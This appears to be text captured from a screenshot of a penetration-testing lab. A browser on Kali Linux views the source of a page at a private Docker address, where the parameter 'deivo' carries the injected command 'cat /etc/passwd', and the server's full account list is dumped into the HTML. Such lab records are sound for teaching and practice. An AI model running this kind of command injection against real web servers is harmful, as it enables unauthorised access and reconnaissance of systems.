 http://172.17.0.2/ind × http://172.17.0.2/un_ × 172.17.0.2/robots.tx × Templates: Cust × Hom
view-source:http://172.17.0.2/index.php?deivo=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
46 <div class="grid-child">
47 <div class="navbar-brand">
48 <a class="brand-logo" href="/">
49 <img src="/media/templates/site/cassiopeia/images/logo.svg" alt="TLuisillo_o
50 </div>
51 </div>
52
53 </header>
54 root:x:0:0:root:/root:/bin/bash
55 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
56 bin:x:2:2:bin:/bin:/usr/sbin/nologin
57 sys:x:3:3:sys:/dev:/usr/sbin/nologin
58 sync:x:4:65534:sync:/bin:/bin/sync
59 games:x:5:60:games:/usr/games:/usr/sbin/nologin
60 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
61 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
62 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
63 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
64 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
65 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
66 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
67 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
68 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
69 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
70 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
71 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
72 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
73 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
74 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
75 messagebus:x:102:103::/nonexistent:/usr/sbin/nologin
76 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
77 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
78 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
79 luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
80 <div class="site-grid">
81
82